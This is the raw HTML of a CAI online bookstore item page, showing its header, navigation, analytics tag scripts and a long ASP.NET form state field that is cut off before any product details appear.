

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cai.caionline.org/eWeb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=52ad38d8-63f0-4b66-ad7c-8bf00ce2ef9f&catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9
body_size: 71875
content:

<!doctype html>
<html data-current-url="/eWeb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=52ad38d8-63f0-4b66-ad7c-8bf00ce2ef9f&catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9">
<script src="/eweb/bundles/FormFunctions?v=VFDuz9XXrT8jDiRgPEGF_6sk1sSRP81SDBpnIdfPajA1"></script>

<head id="nfh"><title>
	
        
    
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><link rel="stylesheet" href="OTI/styles/corev15.css" /><link rel="stylesheet" href="OTI/styles/styles.css" /><link rel="stylesheet" href="OTI/styles/FullWidthLayouts.css" />
	
	
	
    <script src="OTI/scripts/modernizr-2.6.2.min.js"></script>
    <script src="//assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.min.js" async></script>
	

    
    <!--[if lt IE 9]>
	  <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <style type="text/css">
        #OTIResponsiveLeftPane.span2 {
            display: none;
        }

        .jPanelMenu, body {
            overflow: auto !important;
        }
    </style>
<script>
    const params = new URLSearchParams(window.location.search);
    if (params.has('forBP')) {
      window.location.href = 'https://camicb.benchprep.com/sso/saml/camicb/initiate';
	}

</script>
<link rel="Stylesheet" href="/eweb/style/CAI_2010.css"></link></head>

<body id="CustomBodyTag"><script>
var dataLayer = window.dataLayer = window.dataLayer || [];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BVTDL');</script>
<noscript><iframe src='//www.googletagmanager.com/ns.html?id=GTM-5BVTDL'
height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager -->

    <div id="s4-workspace">
        <div id="s4-bodyContainer">
            <header class="oti-shell">
                <section class="container-full">
                    <section class="left-logo">
                        <section class="logo">
                            <a href="http://www.caionline.org">
                                <img src="OTI/images/cai_logo.png" alt="CAI"></a>
                        </section>
                        <section class="toggle menu-trigger">
                            <img src="OTI/images/nav-toggle.jpg">
                        </section>
                    </section>
                    <section class="mobile-search">
                        <div id="Search">
                        </div>
                    </section>

                    <section class="right-nav">
                        <section class="top">
                            
                            
                                <ul>
                                    <li class="login">
                                        <!--<span><a href="#">Hi, Meta</a> <div class="arrow-img"><img src="/Style Library/assets/images/nav-top-login-arrow.png" /> </div><div class="outer-wrap"><div class="wrap login-wrap"><div class="Title"><h3>YOUR LINKS</h3></div><ul class="TopDDLinks"><li><a href="#" class="">Manage Your Account</a> </li><li><a href="#" class="">Common Ground™</a></li><li><a href="#" class="">Career Center</a></li><li><a href="#" class="">Service Directory</a></li><li><a href="#" class="">Directory of Credentialed  Profesionals</a></li><li><a href="#" class="">Annual Conference</a></li><li><a href="#" class="">Advocacy Center</a></li><li><a href="#" class="">Fast Tracks</a></li></ul></div></div></span>-->
                                    </li>
                         
                                    <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

                                    <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                    <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>

                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                    
                                    <li class="SignInTopLi">
                                        <span><a href="DynamicPage.aspx?webcode=loginrequired&site=CAI"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" /> Login</a></span>
                                    </li>
                                    
                                </ul>
                            


                        </section>
                    </section>

                </section>

                <section class="container-full Main-nav header-full">
                    <section id="menu" class="bottom">
                        <nav>
                            
                            <div class="ms-rtestate-field">
                                <ul>
                                    <li id="BecomeAMemberMNLI"><a href="https://www.caionline.org/cai-membership-overview">BECOME A MEMBER</a></li>
                                    <li id="EducationMNLI"><a href="https://www.caionline.org/cai-education-overview">EDUCATION</a></li>
                                    <li id="EventsMNLI"><a href="https://www.caionline.org/cai-events-overview">EVENTS</a></li>
                                    <li id="ResourcesMNLI"><a href="https://www.caionline.org/resources-overview">RESOURCES</a></li>
                                </ul>
                            </div>
                            <section class="mobile-bottom-links">
                                <ul>
                                       <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

   <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                   <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>
                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                </ul>
                                 
 
     <ul class="LoginContiner">
         
         <li class="login">
             <span>
                 <a id="ctl00_ctl70_ExplicitLogin" class="ms-signInLink" href="DynamicPage.aspx?webcode=loginrequired&site=CAI" style="display: inline-block;"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" />Login</a>
             </span>
         </li>
         
     </ul>
 
                            </section>
                           
                        </nav>

                    </section>
                   <br />
                <div class="clearfix"></div>
            </header>
            <section id="contentRow">
                <div id="contentBox" aria-live="polite" aria-relevant="all">
                    <div id="notificationArea" class="ms-notif-box">
                    </div>
                </div>
                <section class="row-fluid">
                    <div id="BodyTag" onload="" webCode="storeItemDetail" webKey="570e0996-fe97-41d4-bb46-2afd2adf6620">
                        
                    <form method="post" action="./DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=52ad38d8-63f0-4b66-ad7c-8bf00ce2ef9f&amp;catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9" id="eWebForm">
<div class="aspNetHidden">
<input type="hidden" name="__APPLICATIONPATH" id="__APPLICATIONPATH" value="/eweb" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/rRuLSIsGYXooV+17X+v8vMSp/t4vmmflyaveqr+zFGsbyLq3nyGhhcgH8vHXO67rQ0aACeDl7LLuDXHdPfX+x38w036PZwG5QaHSRMRofhKLdESSjmqMy3GvIGjDSYGSFbqhbyOvPAy6VdrFL5ElwSoNPnc/evBCmh+QG9Fufr7UZz8fLiA3m+OX2xZvXSqgbNv1lsIYraCqU+EAlh0R77CYjt6oLZmBoCjyF7wLWhhY58bAPo7iTUO1eYVaWMJ9HFqtZRKMU3VJIqBjIcMbP5/3WuMKPamqYmzWq5LimkONHoWre9yan0gJzz/2Q3IXAgCl1uUcm9k5y3j7i4gcb2gocyzc8gzuEyvkZjbPrwKagTqKNTI669RBVGv42iVASOECT1CplOZv3tpzkrva7J9wb3LRNJTeOQ2HvW7FNiUQ1fMlpWc8S/HUNDOaNvOjIEWtxW62Q5icn8Bq9rZ/IbMYHJp3/[base64]/Nadp0ZtaB1CE+GTcixdjHm56fvNaokoBFmaLzhqeYseJI+ybqL3p9NxAbzjFSBUlKStNsxnggtnJghUtA/OFY9QBYcqqKvJbCz2DeFoZVaDe3mHsl+fyL/qQF7xmyHfIqPgDF+TZu9HOkA9tq2kFKrHMfB8+n71vtKwD8umQkOPmvO4kXmAljL7+GkDvPEWGesPzpyRx5f9qIHMIhmNRVv+sGe5ZM6+FP9R3l7/YhDTgbHoakJD4kom/Q3lz7FtTUhK3TaomzOQ7UxeLStLHfrNvlJj/AHGD9bdc7rFJeg9yaSjqpPcGey4/xD5oc72FtqtD4XsJHM7Db14RTQ7K7/p1Qrn9Nds8CMu1aIngLpr48muYla43aDWh+0emPw4Adh3B52O7c1tH8xM/AXfCgPyuAwn8ZqpP9PDpB1eUhycZt4Diw3hB+94dN3CIOWkQCe8HDjQ80LfecttTibqdAJ2GU63saWRDQ9XMlHV6B015UA7ghEy06O1YCRJ6NtZee8uZbnmMQatv5scKefg207DDbz/U+wAbzO7eFmIm2/VaidH7nF3kxiW4oPWJ3iCm7Pm7Fr6s5cnDK8pbkv92BQEpHwXI6Em94LQQnsv/ncYU3EAcgYJ4m6cZ63w0N6xuDo/35Y4eZn4tr0qEBX949mfakgebCJ/tapB6eu28K2MxSZZVPqoHoyD0YT5aiJmsbCp+t6Oz25N9bWjGDdlK5m/as98fAhQP8IKqw5OzJI7Cm0UXKLRsH6Vtk/Mzs8TvW/Z5WXXJ7qlWxSqC0Vrb9Zifnagm/QkJ3JBZP4I+5kFSlprTRAgyqWwIoXzmgPYYZu50PSVxlm18tjmx6wRfIZFlA68TMLS6Ju/f9pW2w+XMWkgCESelFPkM/bf8Fc9B3xTY/gz32qeM1+fHnMwU5yx+jKTx1QOE3YJGDWYnJsargIZfsvJykFOQoqGfmhxKUQJr/rSfqkHIU2CguuHL/aBBokxUO3yLEkJ45DJH2xo+JHPJ5e11FrAqeQZyajZJ9FhS/Y28/GIBT33be3YC2mERyZIqJROAxZPVHW/ejmPs3WETMfDk+ZCy4boSnuYpltsyN0qBtldQkGxZes4Dasp83wn3rlHawONBgM1P/lraV0+vXYDA0j7XYPyxRQoO77lcTU+d8uIe31TH2vqMcl64jJIwB1LioyaMnT7CexqyYRstvSyWvseMP9008eNm2NRdrhSnV5E/P83gTlRerAY8WjytgOUbJB+tLJXw8ugSvvScpfH6LyejUgnSvA6cX9Du1/mbSGE/FlOqTxHaw2zPXEGZ3Tl1QYpYIr+AhQwDE4lItYcNVQSUyH8r7kZjJUMrYL8zxaxSoO39maIlQmeV7Ef3CfdIbaoIYDc3aFp476lZhtmJKdsrfVgbqTqsY4V838Azb93twOQoB39ddyvTdW4NcoOEl5WjT51zsTJlOXvhaOm7QZ8kQJ5gD+f/jwjojG5P+GTg3GYBgylm9YXXf/[base64]/gjDrKCBNjiqNgl5qU6TeFifTaSTf1eTg4IOlzNrdRgWTtDsj9+rbdHll0CHjM0MqHv1jW2+d8njBhngmik/5W6rVJ2iTyyIhY8RpDtwQCsoAoiKewJEpRxut2iyUiQ6QtTOSq8voXzvLqph7pYfIyjSQ/CxO7hhXhy/tgJrLIEKY03Ysos91RlYHiaq2cIGmgfmy03wlk09c2p2/zrRwX1QTVy6Xr888wev06MMHyeervylai7riwez2DPCJYXGp52cXc1RHLp51/Do04qPdJZ2EwoncfnRoXy+ydZp/8Zqllm1IrpJjTqEF4uvCi29cLiqFkZPJpw3HUumTKLcmE7urZglF1uzelMhoUfQBpMhJcpmhnHGC55LVJ2SN9N3+AQwgYPtcDq6u+G1ml4yKzRHfu3Wa9pNsYcDkMGThHI7T3nudhT6n5l4ifYdfOEIqmzSUXijeCfimGiHOJ/ZHyFPjyNH+5F9LU0EyPkamqLAiTDPgf1c/lmbaJ4SeX4XSkHr520bpZlBuI8aRxGFeNg8s3gQBk/+SMnTnr70qyESSiXCPp7jXHVt1F9JOUt0CJhNoyCNU5Dip4jgAaJrhHgiVHXKBXrkBn/AxX/CH44LfrlwzmDoGrhvJx3kNA2+uTka3Pd5gRZzV4PvKg56ANMPRxL63knj+Dd0OQ4rIieMdChQtOtoc+97Hm1VAnXHCYayntv9cnUivZSHHO8+Kfu6y5/0jumknBEiuZ0G0EluolLILrFViIZOt2hxUHV3vTYEvoiQoTONxfBwUiKjmWGo63UAe59bTEn0j9rKnhkYylLuxOT+qz+6XLpwhNjzFu2AYzuv6npKBKAkDwNsbYdW5dSloCB89GRfCfJ5+TGNHRaFgv0XdD17aL+o7If+59um/gBTY7bea4ywbfC8HdQrZ7ATUSUP6kkYk4WP8IwwZaulWL8i7rDmiVdeToebvnLZL44fiwDiX/OifRl15kVDP/HS4f90gEqVZ3G05RXS3gjaNuxOqQalnaqCGi4x9VNfOZHcdyL1ejDh64coHVCJTxPTi9y00FuqrvirHcXmyeMQ90Z47szBbzbnr0E62DGQmuwcMZJ3mUVdpp8DuEmPJUE0bCiDIJfr6V/J0Myxrre7tRnO5WeYs3HDug98lKbZWIY4TGXjChBxs283XfwMT65BMEKNxf+d0QklVrA5vy/b+7OsrUFxMcJUqFXAa/7wbc+3Nrpfxy9ckxmd8ndj6+QC45QI14rn4vYjiAFBhNQ+eK6PnWGFjR7KJ8SbtQ1uPGGH9jfthW7w47DK/[base64]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[base64]/fH4ny6lrXFR/OthGrcU8rDgirutDNOV72DKl7EKpKHIXpeP8/HyR1aS9LXpC4iEJjfvzNvCyPa0x+/z1k9koLr0l/sLpM4RqvkAvZfDD+ASQNXNfP7UK5RPFZ2rF7NMrIshaRqDUoAGttmOyNU/[base64]/m0uWeW/bpS75S3xvLWyOBlMVg5UgjPhB5ExDQfkmI6na2c1DMJvySeeitUify9FKP6eztUyECf7cvKXl/pSCMFk7q7jpgfgknBpciDEJ//LQKour59tge/EhrDbdJCYkyCTnB779vsIgrY+rVoYgHmxnHXzYxxq9MIND2Ar7A+Os27+rR4i42f/T41ScgOq5LU+oJFo7WXssrniZIJrOvJRaJs8V2IFYWEAyb7ByIqlDQp7Mfpk8x3h5oJNteOVy08glhbD+DKPYUl68rsUrHslY6MaPcRpd+okEFhGHnjwP7s8ly5RiJmATHpM7gIC67LyJUY9uwHbNVqw/oe6pJFkkoQC28fCvBFD27w0dVbvSU+AfZBgAYa1U3/4g0WWz6t+txTpjkk/A1Aw6joAvnc29WEEnt960qsgpOkn6EfhoGe98O3LwgiDXrLmdcSv0AznyJjhT2O5tvAEyI1qM+vcn74698eex9XZll88ZMPvmNT8QXh8sm4pNyJZI6uS+6pw2YCa/9CQPvGpkwMGmUrE1DSkZHrAUdzHObRMB+aGfChX5gthU/pcCEIN57PcpAZ/ohIAfWaIYZtwsNVbImoNR07bgRiOWdyfrFAJXISZ2nOiUYs4q9iBoNqofhoKdaL8kVPfTmpN3sdM1bHO402oWG+A0HN3yFkVU3dsNcYm70daYQpMJ2HI9rBlumU154htxfzHXdXqJd1dx6f/nwCLBz5+Zvhu40doKJLkE2ffXtcbM/pAXebGEhgxtlq/2S/LldZC2hQrmh7gtTVPiQEa5hg8ltdqe2sB0Io43cZ9UYAKdcAAHkCuSg+omiD6O7rhyv5mqZP5Gz0lq/eMwFQ637tT22D8LpHeRebkv6vEF7rtZtdMVEIT/CKbA8maqFWJi8yEmLwqqfpaLKztBD8XppIYM4wNjNKXwbj44Pdoj2JMrHmuaYt6cNFISvoYYJ+2tzqTcAFr7P+ADQeiSAyNsCVL1RjZm/[base64]/qAb8VVE5zBHGeEzzZ45R6g4otq1upNgIxwaV+LIWyAMrhtozTbk8LolC76wNDST1s6NrDw4EQKAA0h0D4bKhv/ZGQbD4SQOoiwMFmoP0NH//y0mExIh+hB0jeasma7v6Ikk6dvmk3Ux6TH/JE7mJ1CpxVqlL+i3mVRO9sUvnjFV1W7Ef2YnL0rQQOuBxKV8C8OxHOnHFxrzz922pYZ6ftsHuxfTz1nWkO5jlj6fnJOJScO5+4aOm7FxqtpCKYJvWhhspEz2r809JgTEKfEBUmWZrPE1wmVJuE5tAUPyWqeYkO+s/m5FUzO014t7NtLP7/VLW0owDZwXN70h+FospkKgGE25iWp5hBDRqUfIAAICFJM+r63tXoAeYcRouTes6Zj4I/3b8s2j753PPvyKlLXGunZ19oZ2GSCzICwSDfXvKAaRmdmJ/CDNZ7TvAKjU/m/3sfftz70MbMvZJK309NSUN7ngA+xmRJvKkpTIORdJ7++elUHH5aa2ynhdDQiLZarWQdRhtFXe/6pzcg/feoq1qaxevbw5IZ59nEamsVCs+zGu8MOmbUfF+ZYV25vuQ0ViuGee70n0jsBXlpwiwFO9LJd8vY4uP1Cz9dRt5TtSoV/2nHdF6q5U0RN6lySJj08dQThOU0hZivkXg5apKwmfqlRHC8i0saAnBjmVJHEXSpUX9w7SSoebfHVQHM5DgjpzsM9DdoHtCEo0/UzUBKIAtVoRAZST9iYjy/RvMbiuWUVvOG3Gcdi12pQ3ysCHUrPCi47RJMy1RZYT851Xp92coVpmlB3xWjyh8yXQ5g2pjrUwRZ9vb5ZC8hXH2mNo8TRWIUGfo/2AxvrbeDVpePusTPbg3aEo5WEb9tzdiL/l2CChj365i9pMr26EzfxQOT/Mz0+IZp2eCyNstYB2PRk5cF5ATLLFoH5j8aX/KM7Disjh6LjX8FxJsJfdXhN50n4UxMEWFqazcCKAaq3FIRzlkEiVj7+I6uEKyTeT/P3GnDqRxiHad5XQJQ7ZAqkY4f+SGe1yQHfBU5pm+lCws9amcyX1SHpShpydzoc8OjCV2ks0ZbPL+vVOZflCS3/kX95tFaGTV3qglxPl/nw6yN5WgM0KLybwQnbtacFGoc47RR9MzSUIkDc8N0MsLy4arTELmkEX4B9r8asmHYXqWt6NTCVIi2xzfNb7gJzCPaO7J91Nth7cMj8EuA03DSx3v329FCkC/RUna5ox0zdgf/oFx0/e7/QkQjdy90844pmmGXSklAhu/Um1uWCY772bdlkL3q0xl+8enGhN65bxCI0l9IwPqdKDEVR8kQQcczHyUX/9bJTTdcEoYsdSAmpb1nEUpmqdbr/DzC6fN1TGkOY241A6JdcllJhbawEP+aTTU9/X6nl2tmr996NAzgGsKSmaj2LyySP5GxWyyy4afphH0W8cE6u4quwZR3JLr0W/8MmPS7lvUbpRu77yPzicMCX7LP2VAqQ/gLkhbp8zrOvZYUSsVrdqDFYytv4j4nOoJJFGl1bD5EuWuAW4rOnMga5SxfH6WAOVwKsKLCWedkdM7oC9QPFZbISrL/G52